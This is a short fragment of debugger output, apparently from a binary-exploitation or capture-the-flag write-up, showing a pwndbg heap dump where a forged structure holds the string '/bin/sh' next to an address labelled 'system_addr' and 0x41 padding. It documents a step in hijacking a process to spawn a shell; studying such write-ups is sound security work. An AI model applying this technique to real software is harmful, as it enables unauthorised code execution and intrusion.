 pwndbg> x/20xg 0x7ffff7ca17c0+0xc8 C5+0xc8
0x7ffff7ca1888: 0x0000000000000000 0x0000000000000000
0x7ffff7ca1898: 0x00007f7ae5c1d560 0x0068732f6e69622f /bin/sh\x00
0x7ffff7ca18a8: 0x00007f7ae5a85410 0x00007f7ae5a85410 system_addr
0x7ffff7ca18b8: 0x00000000000002a1 0x00007f7ae5c1bbe0
0x7ffff7ca18c8: 0x00007f7ae5c1bbe0 0x4141414141414141
0x7ffff7ca18d8: 0x4141414141414141 0x0000000000000000
0x7ffff7ca18e8: 0x0000000000000000 0x0000000000000000
0x7ffff7ca18f8: 0x0000000000000000 0x4141414141414141
0x7ffff7ca1908: 0x4141414141414141 0x0000000000000000
0x7ffff7ca1918: 0x0000000000000000 0x0000000000000000